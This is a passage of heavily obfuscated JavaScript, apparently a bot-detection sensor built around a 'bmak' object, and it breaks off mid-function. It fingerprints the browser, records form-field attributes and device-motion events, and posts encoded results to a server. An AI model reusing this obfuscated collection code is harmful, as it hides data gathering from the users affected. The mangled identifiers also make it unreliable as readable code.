SCj=function(EJj){TI.push(jX);W7j(EJj);try{var Omj=TI.length;var MUj=TV(TV(gw));var JHj=Dvj?DN:z9;if(XG(QHj,JHj)){var kJj=j4(jh(),ct[SI()[BF(Jb)].apply(null,[fB,c4])].bmak[N9(typeof AI()[KF(qJ)],'undefined')?AI()[KF(Ds)](lx,z9,WJ,hU):AI()[KF(Db)](NV,HWj,qh,B9)]);var MTj=bb()[tI(B9)](RP,fC)[AI()[KF(B4)](xm,kR,mN,Jb)](EJj,hI()[Xr(VT)](DM,DX,YX,TV(sh)))[AI()[KF(B4)](g4,kR,mN,Jb)](kJj,Id()[xI(NV)].call(null,V2,PB,BV,jc));ORj=fq(ORj,MTj);}QHj++;}catch(CJj){TI.splice(j4(Omj,BV),Infinity,jX);}TI.pop();};var DEj=function(){TI.push(X7);if(Lxj){var gOj=Jp(v8,[bb()[tI(Wr)](ZV,C5),YB()[W5(JH)].apply(null,[Iwj,qzj]),SI()[BF(wJ)].call(null,qO,B6j),ct[SI()[BF(NV)].apply(null,[RV,Kq])][YB()[W5(Vx)](Rnj,xjj)],SI()[BF(h9)](D3j,Y6j),ct[SI()[BF(NV)](RV,Kq)][Id()[xI(YE)].call(null,UH,kzj,SY,VT)]]);hRj(gOj,B9);}TI.pop();};var IZj=function(){TI.push(rs);if(Lxj){var Axj=Jp(v8,[bb()[tI(Wr)].apply(null,[ZV,R1j]),Id()[xI(B4)].call(null,bC,zb,B4,CV),N9(typeof SI()[BF(wJ)],fq('',[][[]]))?SI()[BF(RV)].apply(null,[HT,vI]):SI()[BF(wJ)](qO,mV),ct[SI()[BF(NV)](RV,tQ)][YB()[W5(Vx)](Rnj,tzj)],SI()[BF(h9)].call(null,D3j,xR),ct[SI()[BF(NV)].apply(null,[RV,tQ])][Id()[xI(YE)].call(null,VG,kzj,SY,B4)]]);hRj(Axj,bI[BV]);}TI.pop();};var sxj=function(){TI.push(Vjj);if(TV(AJj)){try{var nrj=TI.length;var Xhj=TV(TV(gw));kmj=fq(kmj,hI()[Xr(jc)].apply(null,[lzj,jG,MC,EN]));var fTj=ct[SI()[BF(NV)].call(null,RV,Pr)][SI()[BF(q2)](Wr,qs)](YB()[W5(T5)].call(null,sI,cB));if(E4(fTj[bb()[tI(xnj)](jG,R4)],undefined)){kmj=fq(kmj,YB()[W5(WX)](GJ,bAj));qEj*=tG;}else{kmj=fq(kmj,E4(typeof AI()[KF(Db)],'undefined')?AI()[KF(RP)].apply(null,[h9,HR,Y9,BV]):AI()[KF(Ds)](Tm,xJ,ZQ,cm));qEj*=hQ;}}catch(XGj){TI.splice(j4(nrj,BV),Infinity,Vjj);kmj=fq(kmj,AI()[KF(Bv)].call(null,VT,hm,Y9,BV));qEj*=hQ;}AJj=TV(TV({}));}var vGj=N9(typeof bb()[tI(VT)],fq([],[][[]]))?bb()[tI(g4)].call(null,g8j,E1j):bb()[tI(B9)].call(null,RP,gh);var bEj=bb()[tI(bH)].apply(null,[X6j,GM]);if(E4(typeof ct[SI()[BF(NV)](RV,Pr)][AI()[KF(Sm)].apply(null,[rs,nQ,Tjj,Jb])],YB()[W5(lF)].apply(null,[rF,f5]))){bEj=E4(typeof AI()[KF(BV)],fq(bb()[tI(B9)](RP,gh),[][[]]))?AI()[KF(Sm)](PB,nQ,Tjj,Jb):AI()[KF(Ds)](B4,GG,GN,Db);vGj=hI()[Xr(Vx)](Tc,AE,jE,jG);}else if(E4(typeof ct[SI()[BF(NV)](RV,Pr)][bb()[tI(jnj)](CV,gD)],YB()[W5(lF)](rF,f5))){bEj=N9(typeof bb()[tI(mJ)],fq('',[][[]]))?bb()[tI(g4)](PU,flj):bb()[tI(jnj)](CV,gD);vGj=bb()[tI(bkj)](Ylj,Jr);}else if(E4(typeof ct[N9(typeof SI()[BF(j0)],fq('',[][[]]))?SI()[BF(RV)].call(null,wZ,AH):SI()[BF(NV)](RV,Pr)][bb()[tI(EJ)].apply(null,[DX,Ih])],E4(typeof YB()[W5(Hs)],fq('',[][[]]))?YB()[W5(lF)](rF,f5):YB()[W5(BV)].apply(null,[gX,A3j]))){bEj=bb()[tI(EJ)].call(null,DX,Ih);vGj=E4(typeof SI()[BF(DX)],fq('',[][[]]))?SI()[BF(sR)].call(null,NT,lV):SI()[BF(RV)](N3j,qM);}else if(E4(typeof ct[SI()[BF(NV)].apply(null,[RV,Pr])][hI()[Xr(sv)](CM,pm,Wp,TV(TV(sh)))],YB()[W5(lF)](rF,f5))){bEj=hI()[Xr(sv)](CM,TV(sh),Wp,MF);vGj=E4(typeof AI()[KF(Kb)],fq(N9(typeof bb()[tI(SY)],'undefined')?bb()[tI(g4)](dX,BV):bb()[tI(B9)].call(null,RP,gh),[][[]]))?AI()[KF(kp)].apply(null,[qY,gI,rN,V4]):AI()[KF(Ds)](ZO,f7,CC,gO);}if(ct[SI()[BF(NV)](RV,Pr)][N9(typeof hI()[Xr(LG)],'undefined')?hI()[Xr(Is)](w8j,YI,bV,TV([])):hI()[Xr(fU)](Hq,pY,jc,Is)]&&E4(bEj,N9(typeof bb()[tI(DU)],fq('',[][[]]))?bb()[tI(g4)].call(null,q8j,T8j):bb()[tI(bH)](X6j,GM))){SRj=Xvj.bind(null,bEj);wXj=dJj.bind(null,xd);OEj=dJj.bind(null,bI[CV]);ct[SI()[BF(NV)].apply(null,[RV,Pr])][hI()[Xr(fU)](Hq,w2,jc,xd)](vGj,SRj,TV(TV({})));ct[E4(typeof SI()[BF(LG)],fq('',[][[]]))?SI()[BF(Jb)].apply(null,[fB,nq]):SI()[BF(RV)](CE,bkj)][hI()[Xr(fU)](Hq,kp,jc,pm)](SI()[BF(B2)](fU,hM),wXj,TV(gw));ct[SI()[BF(Jb)](fB,nq)][hI()[Xr(fU)](Hq,kX,jc,Hs)](SI()[BF(vh)](hJ,V9),OEj,TV(TV(VW)));}TI.pop();};var jEj=function(){TI.push(Akj);if(N9(lGj,sh)&&ct[E4(typeof SI()[BF(KG)],'undefined')?SI()[BF(Jb)].call(null,fB,Rc):SI()[BF(RV)](gR,Z8j)][hI()[Xr(fU)](nI,TT,jc,kp)]){ct[SI()[BF(Jb)].call(null,fB,Rc)][hI()[Xr(fU)](nI,ss,jc,Mq)](E4(typeof AI()[KF(qY)],fq(bb()[tI(B9)](RP,E6j),[][[]]))?AI()[KF(KM)].apply(null,[EN,Nv,DN,WF]):AI()[KF(Ds)](RV,Qx,BV,vm),bmj,TV(TV({})));ct[SI()[BF(Jb)](fB,Rc)][hI()[Xr(fU)].apply(null,[nI,TV(TV({})),jc,CF])](hI()[Xr(Fx)](H4,nO,GJ,TV(TV({}))),Uxj,TV(gw));lGj=BV;}TI.pop();zOj=sh;GUj=bI[rs];};var FHj=function(){TI.push(F8j);if(TV(XTj)){XTj=TV(gw);}var Fxj=N9(typeof bb()[tI(NV)],'undefined')?bb()[tI(g4)].apply(null,[h9,qZ]):bb()[tI(B9)](RP,Zm);var tHj=zX(BV);var IOj=ct[SI()[BF(NV)].call(null,RV,rB)][SI()[BF(xG)].apply(null,[Tm,FB])](YB()[W5(YDj)].apply(null,[Mq,xM]));for(var kTj=sh;XG(kTj,IOj[YB()[W5(sh)].call(null,LB,DR)]);kTj++){var nHj=IOj[kTj];var kvj=F3j(nHj[hI()[Xr(h9)](Rm,CF,X6j,VT)](N9(typeof SI()[BF(pY)],'undefined')?SI()[BF(RV)](Om,Y0):SI()[BF(LB)].apply(null,[CV,lAj])));var Jhj=F3j(nHj[hI()[Xr(h9)](Rm,TV(sh),X6j,TV(TV({})))](YB()[W5(CF)].call(null,qN,LV)));var fCj=nHj[hI()[Xr(h9)](Rm,sh,X6j,Zc)](hI()[Xr(kK)].apply(null,[Pq,Gv,YY,Kb]));var vUj=XP(fCj,null)?sh:BV;var GTj=nHj[hI()[Xr(h9)].call(null,Rm,h9,X6j,UZ)](bb()[tI(Wr)](ZV,gB));var RTj=XP(GTj,null)?zX(BV):RH(GTj);var tmj=nHj[hI()[Xr(h9)].apply(null,[Rm,TV(BV),X6j,wJ])](YB()[W5(YX)](qK,Stj));if(XP(tmj,null))tHj=zX(BV);else{tmj=tmj[N9(typeof YB()[W5(CV)],fq('',[][[]]))?YB()[W5(BV)](gE,Alj):YB()[W5(sv)].call(null,QZ,zF)]();if(N9(tmj,bb()[tI(Fx)].call(null,gX,lY)))tHj=sh;else if(N9(tmj,bb()[tI(GS)].call(null,sH,dR)))tHj=bI[xd];else tHj=bI[LC];}var CEj=nHj[YB()[W5(q0)].call(null,zm,tP)];var Oxj=nHj[hI()[Xr(B4)](CG,DX,mM,lF)];var Frj=sh;var pmj=bI[rs];if(CEj&&E4(CEj[YB()[W5(sh)](LB,DR)],sh)){pmj=BV;}if(Oxj&&E4(Oxj[YB()[W5(sh)].apply(null,[LB,DR])],Wn[bb()[tI(V4)](fU,FQ)]())&&(TV(pmj)||E4(Oxj,CEj))){Frj=BV;}if(E4(RTj,Wn[N9(typeof Id()[xI(LC)],fq([],[][[]]))?Id()[xI(B9)].call(null,VDj,t1j,TLj,Gv):Id()[xI(TT)](Njj,rI,xd,g5)]())){Fxj=bb()[tI(B9)].call(null,RP,Zm)[AI()[KF(B4)].call(null,vH,bK,mN,Jb)](fq(Fxj,RTj),hI()[Xr(VT)].apply(null,[m4,Mq,YX,KM]))[AI()[KF(B4)](Zc,bK,mN,Jb)](tHj,hI()[Xr(VT)](m4,RV,YX,TV([])))[AI()[KF(B4)].call(null,CF,bK,mN,Jb)](Frj,hI()[Xr(VT)](m4,WF,YX,Kb))[AI()[KF(B4)](EN,bK,mN,Jb)](vUj,hI()[Xr(VT)](m4,TV(TV(BV)),YX,Gx))[AI()[KF(B4)](Kb,bK,mN,Jb)](Jhj,E4(typeof hI()[Xr(VG)],fq([],[][[]]))?hI()[Xr(VT)].call(null,m4,TV(TV([])),YX,Tm):hI()[Xr(Is)](Z6j,ms,w8j,Db))[AI()[KF(B4)](Gx,bK,mN,Jb)](kvj,hI()[Xr(VT)](m4,zb,YX,xY))[AI()[KF(B4)](Gv,bK,mN,Jb)](pmj,Id()[xI(NV)](r6j,PB,BV,lU));}}var jmj;return TI.pop(),jmj=Fxj,jmj;};var wrj=function(){TI.push(bH);if(TV(OJj)){try{var PTj=TI.length;var Mrj=TV([]);kmj=fq(kmj,SI()[BF(B4)].call(null,z9,gY));if(E4(ct[SI()[BF(NV)].call(null,RV,rh)][SI()[BF(D4)](Wp,Mc)],undefined)){kmj=fq(kmj,YB()[W5(WX)].call(null,GJ,FWj));qEj-=j2;}else{kmj=fq(kmj,AI()[KF(RP)](ZO,g8j,Y9,BV));qEj-=Wr;}}catch(Urj){TI.splice(j4(PTj,BV),Infinity,bH);kmj=fq(kmj,AI()[KF(Bv)].call(null,Yh,lDj,Y9,BV));qEj-=Wr;}OJj=TV(gw);}var QCj=ct[N9(typeof SI()[BF(D4)],'undefined')?SI()[BF(RV)].call(null,Cm,pp):SI()[BF(Jb)](fB,R0)][SI()[BF(sI)].apply(null,[nZ,CC])]?BV:sh;var SGj=ct[SI()[BF(Jb)].call(null,fB,R0)][bb()[tI(vh)](SM,rnj)]&&ls(bb()[tI(vh)].apply(null,[SM,rnj]),ct[SI()[BF(Jb)].apply(null,[fB,R0])])?BV:sh;var lCj=XP(typeof ct[SI()[BF(NV)].call(null,RV,rh)][hI()[Xr(XH)].call(null,B0,TV(TV(sh)),Zc,T5)],hI()[Xr(qM)](Qh,jx,Z0,B9))?BV:sh;var vxj=ct[SI()[BF(Jb)](fB,R0)][E4(typeof Id()[xI(WF)],fq([],[][[]]))?Id()[xI(SM)].apply(null,[NC,LC,Jb,AU]):Id()[xI(B9)](T6j,R0,pm,jc)]&&ct[SI()[BF(Jb)].call(null,fB,R0)][Id()[xI(SM)](NC,LC,Jb,PB)][YB()[W5(S2)].apply(null,[nG,Pgj])]?bI[xd]:sh;var Q5j=ct[Id()[xI(qM)](Bjj,PB,pY,Is)][Id()[xI(KM)].apply(null,[x2,Qh,Jb,vH])]?BV:sh;var drj=ct[SI()[BF(Jb)].call(null,fB,R0)][SI()[BF(wX)](wJ,qT)]?BV:Wn[bb()[tI(V4)].call(null,fU,x8j)]();var Bvj=E4(typeof ct[SI()[BF(TY)](qY,lG)],YB()[W5(lF)].call(null,rF,QE))?BV:bI[rs];var b5j=ct[SI()[BF(Jb)](fB,R0)][AI()[KF(sT)].apply(null,[sT,EQ,Jjj,g4])]&&Jx(ct[E4(typeof Id()[xI(qY)],'undefined')?Id()[xI(sh)].call(null,C7,D4,Jb,qM):Id()[xI(B9)].apply(null,[tQ,xX,EDj,qY])][YB()[W5(B4)](jc,Jtj)][bb()[tI(zm)](WE,cR)].call(ct[SI()[BF(Jb)].call(null,fB,R0)][AI()[KF(sT)].call(null,pm,EQ,Jjj,g4)])[bb()[tI(EN)](qN,cjj)](E4(typeof hI()[Xr(Mq)],fq([],[][[]]))?hI()[Xr(Wp)].apply(null,[K7,kX,Gv,T5]):hI()[Xr(Is)].call(null,JV,UZ,s8j,Sm)),sh)?BV:bI[rs];var WRj=N9(typeof ct[SI()[BF(Jb)].call(null,fB,R0)][hI()[Xr(A0)](VE,PB,VG,Jb)],AI()[KF(xd)](wJ,Lx,sh,B4))||N9(typeof ct[SI()[BF(Jb)].apply(null,[fB,R0])][YB()[W5(A0)](MWj,xlj)],AI()[KF(xd)].call(null,AE,Lx,sh,B4))||N9(typeof ct[SI()[BF(Jb)].apply(null,[fB,R0])][bb()[tI(mJ)].apply(null,[bkj,nnj])],AI()[KF(xd)].call(null,rs,Lx,sh,B4))?BV:Wn[bb()[tI(V4)](fU,x8j)]();var U7j=ls(AI()[KF(UZ)].apply(null,[rs,Lm,X7,SY]),ct[SI()[BF(Jb)].apply(null,[fB,R0])])?ct[SI()[BF(Jb)](fB,R0)][AI()[KF(UZ)](qM,Lm,X7,SY)]:Wn[bb()[tI(V4)](fU,x8j)]();var whj=N9(typeof ct[N9(typeof Id()[xI(CF)],fq([],[][[]]))?Id()[xI(B9)].apply(null,[Iwj,s2,Gv,xm]):Id()[xI(qM)](Bjj,PB,pY,Wr)][hI()[Xr(rv)].call(null,PQ,z9,Xs,B4)],AI()[KF(xd)].call(null,Xm,Lx,sh,B4))?bI[xd]:sh;var XHj=N9(typeof ct[E4(typeof Id()[xI(Mq)],fq([],[][[]]))?Id()[xI(qM)].call(null,Bjj,PB,pY,MF):Id()[xI(B9)](X6j,Zx,cjj,Sm)][hI()[Xr(NT)].apply(null,[jjj,gM,rI,kp])],AI()[KF(xd)].call(null,SM,Lx,sh,B4))?BV:sh;var nUj=TV(ct[hI()[Xr(Ds)](z6j,TV(sh),pY,TV(TV({})))][YB()[W5(B4)](jc,Jtj)][SI()[BF(KT)](ss,jf)])?BV:bI[rs];var cCj=ls(SI()[BF(cWj)].call(null,Jb,tp),ct[SI()[BF(Jb)](fB,R0)])?BV:sh;var hOj=AI()[KF(mJ)](sh,NC,EF,NV)[E4(typeof AI()[KF(zm)],fq([],[][[]]))?AI()[KF(B4)](bM,NC,mN,Jb):AI()[KF(Ds)](Kb,MWj,gR,p3j)](QCj,SI()[BF(Jtj)].apply(null,[DB,vU]))[AI()[KF(B4)](nG,NC,mN,Jb)](SGj,SI()[BF(Kp)].apply(null,[GJ,gP]))[AI()[KF(B4)](Ds,NC,mN,Jb)](lCj,YB()[W5(XH)](MR,XH))[N9(typeof AI()[KF(bM)],fq(E4(typeof bb()[tI(Mq)],fq('',[][[]]))?bb()[tI(B9)].apply(null,[RP,vT]):bb()[tI(g4)].apply(null,[f3j,QH]),[][[]]))?AI()[KF(Ds)](Zc,pN,Gv,n6j):AI()[KF(B4)](LC,NC,mN,Jb)](vxj,E4(typeof bb()[tI(V4)],fq([],[][[]]))?bb()[tI(kE)].call(null,Vx,xB):bb()[tI(g4)].apply(null,[YX,FU]))[AI()[KF(B4)].apply(null,[UZ,NC,mN,Jb])](Q5j,Id()[xI(N7)](XH,kp,NV,YE))[AI()[KF(B4)](w2,NC,mN,Jb)](drj,bb()[tI(DC)](N0,n7))[AI()[KF(B4)].apply(null,[KM,NC,mN,Jb])](Bvj,bb()[tI(PJ)].call(null,qJ,OO))[AI()[KF(B4)](WF,NC,mN,Jb)](b5j,bb()[tI(gX)](ph,YT))[AI()[KF(B4)](bM,NC,mN,Jb)](WRj,bb()[tI(g0)](PJ,Mc))[AI()[KF(B4)](ms,NC,mN,Jb)](U7j,Id()[xI(TG)](XH,PLj,NV,LC))[N9(typeof AI()[KF(gM)],fq(bb()[tI(B9)].apply(null,[RP,vT]),[][[]]))?AI()[KF(Ds)](B4,flj,XR,GV):AI()[KF(B4)].apply(null,[Sm,NC,mN,Jb])](whj,N9(typeof bb()[tI(Y9)],fq('',[][[]]))?bb()[tI(g4)].call(null,C2,WDj):bb()[tI(wR)].apply(null,[sh,Xwj]))[AI()[KF(B4)](SY,NC,mN,Jb)](XHj,AI()[KF(DX)].apply(null,[WF,XH,T8j,NV]))[AI()[KF(B4)](Is,NC,mN,Jb)](nUj,N9(typeof YB()[W5(Rnj)],fq([],[][[]]))?YB()[W5(BV)].call(null,KDj,tT):YB()[W5(Wp)].call(null,xY,Inj))[E4(typeof AI()[KF(SM)],fq([],[][[]]))?AI()[KF(B4)].apply(null,[Gv,NC,mN,Jb]):AI()[KF(Ds)].apply(null,[Is,xR,zC,GR])](cCj);var NUj;return TI.pop(),NUj=hOj,NUj;};var qGj=function(){var X7j;var GHj;TI.push(RP);return GHj=pRj()[N9(typeof hI()[Xr(vh)],fq([],[][[]]))?hI()[Xr(Is)].apply(null,[GO,TV([]),PLj,DU]):hI()[Xr(QF)].apply(null,[pK,AU,bkj,RV])](function UHj(Svj){TI.push(J2);while(bI[xd])switch(Svj[Id()[xI(lF)](UH,jwj,Ds,TG)]=Svj[bb()[tI(RP)](T5,tO)]){case sh:Svj[Id()[xI(lF)].apply(null,[UH,jwj,Ds,Xm])]=sh;Svj[bb()[tI(RP)](T5,tO)]=bI[CV];{var NZj;return NZj=pRj()[AI()[KF(LC)].apply(null,[g4,jAj,nG,NV])](dXj()),TI.pop(),NZj;}case rs:X7j=Svj[SI()[BF(jc)](rs,jAj)];ct[Id()[xI(sh)](F8j,D4,Jb,A0)][N9(typeof hI()[Xr(Z0)],'undefined')?hI()[Xr(Is)].call(null,t1j,DX,Bjj,AU):hI()[Xr(xY)].apply(null,[x8j,EN,LG,Zc])](TCj,X7j[AI()[KF(bP)].call(null,JH,nv,Kp,Ds)],Jp(v8,[bb()[tI(MC)](Mq,Swj),X7j[SI()[BF(GV)](dU,MDj)]]));Svj[bb()[tI(RP)](T5,tO)]=bI[Bv];break;case B9:Svj[N9(typeof Id()[xI(JH)],fq([],[][[]]))?Id()[xI(B9)](swj,zgj,Kwj,rc):Id()[xI(lF)](UH,jwj,Ds,ms)]=B9;Svj[SI()[BF(YDj)].apply(null,[bC,pLj])]=Svj[YB()[W5(zb)](NT,RI)](sh);case Wn[SI()[BF(Wx)].call(null,KG,gkj)]():case bb()[tI(Sm)].apply(null,[KG,Fwj]):{var P5j;return P5j=Svj[SI()[BF(U4)](g4,jtj)](),TI.pop(),P5j;}}TI.pop();},null,null,[[sh,B9]],ct[YB()[W5(RP)](Xs,Ir)]),TI.pop(),GHj;};var cRj=function(){var zTj=hFj();TI.push(q2);if(E4(zTj,zX(BV))&&E4(zTj,ct[hI()[Xr(V4)](vzj,Gv,Xm,TV(TV(sh)))][bb()[tI(FWj)](GJ,WZ)])&&Jx(zTj,nhj)){nhj=zTj;var zRj=rR();var MOj=vN(j4(zTj,zRj),Wn[bb()[tI(GG)](Szj,Xlj)]());gHj(MOj);}TI.pop();};var KOj=function(OHj){TI.push(IP);var hhj=Jx(arguments[YB()[W5(sh)](LB,p1j)],BV)&&E4(arguments[bI[xd]],undefined)?arguments[bI[xd]]:TV(TV(gw));if(TV(hhj)||XP(OHj,null)){TI.pop();return;}mfj[SI()[BF(Z0)](rH,mG)]=TV(VW);BZj=TV([]);var jRj=OHj[SI()[BF(GV)].call(null,dU,jp)];var Xrj=OHj[N9(typeof YB()[W5(z9)],fq('',[][[]]))?YB()[W5(BV)].apply(null,[zWj,nZ]):YB()[W5(Mc)](AU,BI)];var nXj;if(E4(Xrj,undefined)&&Jx(Xrj[YB()[W5(sh)].call(null,LB,p1j)],sh)){try{var H7j=TI.length;var ZOj=TV([]);nXj=ct[YB()[W5(bN)](sT,Vr)][YB()[W5(nO)](vH,JI)](Xrj);}catch(pxj){TI.splice(j4(H7j,BV),Infinity,IP);}}if(E4(jRj,undefined)&&N9(jRj,n7)&&E4(nXj,undefined)&&nXj[YB()[W5(HC)](YH,db)]&&N9(nXj[E4(typeof YB()[W5(bP)],'undefined')?YB()[W5(HC)].apply(null,[YH,db]):YB()[W5(BV)](l3j,sH)],TV(gw))){BZj=TV(TV([]));var XRj=Avj(XE(Ipj));var HGj=ct[bb()[tI(xY)](xN,WI)](DH(jh(),mO),Mq);if(E4(XRj,undefined)&&TV(ct[SI()[BF(zb)](N7,wjj)](XRj))&&Jx(XRj,bI[rs])){if(E4(vEj[hI()[Xr(pm)].apply(null,[EB,TV(TV(BV)),qO,KM])],undefined)){ct[YB()[W5(LG)].apply(null,[rI,dq])](vEj[N9(typeof hI()[Xr(TE)],fq('',[][[]]))?hI()[Xr(Is)].call(null,j3j,Mm,X6j,Tm):hI()[Xr(pm)](EB,MF,qO,lU)]);}if(Jx(HGj,bI[rs])&&Jx(XRj,HGj)){vEj[N9(typeof hI()[Xr(fB)],fq('',[][[]]))?hI()[Xr(Is)].apply(null,[Pwj,TV({}),kY,h9]):hI()[Xr(pm)](EB,TV(TV({})),qO,Z0)]=ct[SI()[BF(Jb)].call(null,fB,gb)][YB()[W5(x7)].call(null,GV,cDj)](function(){sCj();},vN(j4(XRj,HGj),mO));}else{vEj[hI()[Xr(pm)](EB,Jb,qO,QF)]=ct[SI()[BF(Jb)].apply(null,[fB,gb])][N9(typeof YB()[W5(MWj)],fq([],[][[]]))?YB()[W5(BV)](qT,T6j):YB()[W5(x7)](GV,cDj)](function(){sCj();},vN(dTj,mO));}}}TI.pop();if(BZj){USj();}};var v5j=function(){TI.push(jX);var bCj=Jx(lM(vEj[E4(typeof Id()[xI(B4)],fq([],[][[]]))?Id()[xI(Kb)].call(null,IN,PN,xY,Tm):Id()[xI(B9)](Unj,WQ,x7,bN)],VCj),sh)||Jx(lM(vEj[Id()[xI(Kb)].call(null,IN,PN,xY,Sm)],Phj),bI[rs])||Jx(lM(vEj[E4(typeof Id()[xI(pp)],'undefined')?Id()[xI(Kb)].call(null,IN,PN,xY,xm):Id()[xI(B9)](qT,TP,Fm,jc)],POj),sh)||Jx(lM(vEj[Id()[xI(Kb)](IN,PN,xY,sT)],FEj),sh);var thj;return TI.pop(),thj=bCj,thj;};var Uvj=function(){TI.push(g7);var pOj=Jx(lM(vEj[Id()[xI(Kb)].apply(null,[Gb,PN,xY,Db])],Yvj),sh);var YRj;return TI.pop(),YRj=pOj,YRj;};var JGj=function(){TI.push(Qwj);var AOj=TV(TV(gw));var Cvj=v5j();var RHj=Uvj();if(N9(vEj[hI()[Xr(rI)](z1j,Mq,TT,pm)],TV(VW))&&RHj){vEj[hI()[Xr(rI)].call(null,z1j,sB,TT,TV(TV(sh)))]=TV(gw);AOj=TV(gw);}vEj[Id()[xI(Kb)](fv,PN,xY,Mq)]=sh;var LRj=VWj();LRj[AI()[KF(JH)](rs,BZ,vm,Ds)](YB()[W5(Iv)](jnj,E5),xEj,TV(TV([])));LRj[YB()[W5(MWj)].apply(null,[sv,wv])]=function(){O5j&&O5j(LRj,AOj,Cvj);};var Rhj=ct[YB()[W5(bN)].call(null,sT,JLj)][YB()[W5(VR)](TT,BE)](DGj);var N5j=SI()[BF(F6j)](Kc,K7)[AI()[KF(B4)](g4,Ctj,mN,Jb)](Rhj,SI()[BF(gtj)].apply(null,[xd,F7]));LRj[hI()[Xr(w2)](c6j,Kb,kp,TV(TV([])))](N5j);TI.pop();};var Mhj=function(JJj){if(JJj)return TV(TV({}));var H5j=MFj();var ECj=H5j&&H5j[NV];return ECj&&Ofj(ECj);};var sCj=function(){TI.push(z9);vEj[hI()[Xr(rF)](gtj,Zc,rF,TV(TV({})))]=TV(VW);TI.pop();T7j(TV(TV(VW)));};var GQ=GFj[gw];var N1j=GFj[VW];var Bwj=GFj[Aj];var r7j=function(CHj){"@babel/helpers - typeof";TI.push(kT);r7j=XP(AI()[KF(xd)].call(null,RP,I6j,sh,B4),typeof ct[hI()[Xr(Jb)].apply(null,[K8j,A0,Mc,TV(TV({}))])])&&XP(Id()[xI(g4)](Sx,qh,Jb,Z0),typeof ct[N9(typeof hI()[Xr(xd)],'undefined')?hI()[Xr(Is)](EF,lx,kp,Zc):hI()[Xr(Jb)].call(null,K8j,N7,Mc,pp)][SI()[BF(QF)](x7,W4)])?function(Bc){return lc.apply(this,[Sf,arguments]);}:function(Cc){return lc.apply(this,[Mt,arguments]);};var xRj;return TI.pop(),xRj=r7j(CHj),xRj;};var Vbj=function(){"use strict";var tEj=function(hO,BU,M0){return p4.apply(this,[v8,arguments]);};var Pvj=function(rmj,DUj,mGj,gmj){TI.push(XR);var LHj=DUj&&gC(DUj[E4(typeof YB()[W5(sh)],'undefined')?YB()[W5(B4)](jc,kq):YB()[W5(BV)](BJ,cv)],CCj)?DUj:CCj;var Hhj=ct[E4(typeof Id()[xI(Jb)],'undefined')?Id()[xI(sh)](fF,D4,Jb,MF):Id()[xI(B9)].apply(null,[V6j,xN,dv,N7])][bb()[tI(T5)].call(null,JH,kM)](LHj[YB()[W5(B4)](jc,kq)]);var nxj=new sJj(gmj||[]);kCj(Hhj,bb()[tI(qU)](QZ,P9),Jp(v8,[hI()[Xr(B4)](jd,nG,mM,pm),VEj(rmj,mGj,nxj)]));var lZj;return TI.pop(),lZj=Hhj,lZj;};var CCj=function(){};var dEj=function(){};var cOj=function(){};var lRj=function(Chj,BRj){function gTj(cXj,ZTj,GZj,Thj){var rTj=lc(V3,[Chj[cXj],Chj,ZTj]);TI.push(Yh);if(E4(AI()[KF(lF)].call(null,h9,MC,GI,NV),rTj[N9(typeof bb()[tI(qY)],fq([],[][[]]))?bb()[tI(g4)].call(null,JU,QO):bb()[tI(Wr)](ZV,l7)])){var URj=rTj[SI()[BF(CF)].apply(null,[U4,AX])],EUj=URj[hI()[Xr(B4)](K7,sT,mM,WF)];var wmj;return wmj=EUj&&XP(hI()[Xr(pY)](dv,WF,ms,NV),r7j(EUj))&&tCj.call(EUj,bb()[tI(Db)](GV,KH))?BRj[E4(typeof bb()[tI(RV)],fq('',[][[]]))?bb()[tI(zb)].call(null,YDj,M7):bb()[tI(g4)].apply(null,[kR,p1j])](EUj[bb()[tI(Db)].call(null,GV,KH)])[N9(typeof AI()[KF(lF)],'undefined')?AI()[KF(Ds)].call(null,bN,PJ,zDj,Qh):AI()[KF(LB)](ms,MC,KX,Ds)](function(wEj){TI.push(EF);gTj(E4(typeof bb()[tI(bM)],fq([],[][[]]))?bb()[tI(RP)](T5,GI):bb()[tI(g4)](Y0,NX),wEj,GZj,Thj);TI.pop();},function(QEj){TI.push(gh);gTj(AI()[KF(lF)].apply(null,[Mq,Ir,GI,NV]),QEj,GZj,Thj);TI.pop();}):BRj[bb()[tI(zb)].call(null,YDj,M7)](EUj)[E4(typeof AI()[KF(rs)],fq([],[][[]]))?AI()[KF(LB)].call(null,qJ,MC,KX,Ds):AI()[KF(Ds)].call(null,Ds,Mm,VR,mE)](function(zHj){TI.push(r6j);URj[hI()[Xr(B4)](MDj,UZ,mM,EN)]=zHj,GZj(URj);TI.pop();},function(xHj){TI.push(JLj);var JEj;return JEj=gTj(AI()[KF(lF)].call(null,Hs,IP,GI,NV),xHj,GZj,Thj),TI.pop(),JEj;}),TI.pop(),wmj;}Thj(rTj[SI()[BF(CF)](U4,AX)]);TI.pop();}var LUj;TI.push(Pm);kCj(this,N9(typeof bb()[tI(Wr)],fq('',[][[]]))?bb()[tI(g4)](UE,WT):bb()[tI(qU)].call(null,QZ,jP),Jp(v8,[hI()[Xr(B4)](Sp,DX,mM,fB),function qCj(rvj,DHj){var ATj=function(){return new BRj(function(NHj,Vrj){gTj(rvj,DHj,NHj,Vrj);});};TI.push(Vv);var qXj;return qXj=LUj=LUj?LUj[AI()[KF(LB)].call(null,NV,E6j,KX,Ds)](ATj,ATj):ATj(),TI.pop(),qXj;}]));TI.pop();};var QUj=function(cT){return p4.apply(this,[wL,arguments]);};var rrj=function(pR){return p4.apply(this,[Mt,arguments]);};var sJj=function(IJj){TI.push(ZU);this[YB()[W5(DU)](Db,v5)]=[Jp(v8,[E4(typeof Pp()[hb(BV)],'undefined')?Pp()[hb(WF)](Jb,Np,kX,vH,lx,dv):Pp()[hb(rs)](tO,Qwj,Mm,Is,kX,g8j),AI()[KF(WF)](Z0,Xd,NV,Ds)])],IJj[SI()[BF(KT)](ss,MV)](QUj,this),this[AI()[KF(T5)](RP,Xd,zzj,NV)](TV(sh));TI.pop();};var Zxj=function(AEj){TI.push(bx);if(AEj||N9(bb()[tI(B9)](RP,tx),AEj)){var x5j=AEj[rHj];if(x5j){var txj;return TI.pop(),txj=x5j.call(AEj),txj;}if(XP(AI()[KF(xd)].call(null,xd,r7,sh,B4),typeof AEj[bb()[tI(RP)].apply(null,[T5,HR])])){var qrj;return TI.pop(),qrj=AEj,qrj;}if(TV(ct[SI()[BF(zb)](N7,gjj)](AEj[YB()[W5(sh)](LB,v3j)]))){var Mxj=zX(BV),J7j=function KHj(){TI.push(M2);for(;XG(++Mxj,AEj[E4(typeof YB()[W5(TP)],'undefined')?YB()[W5(sh)](LB,EJ):YB()[W5(BV)](KWj,tO)]);)if(tCj.call(AEj,Mxj)){var tvj;return 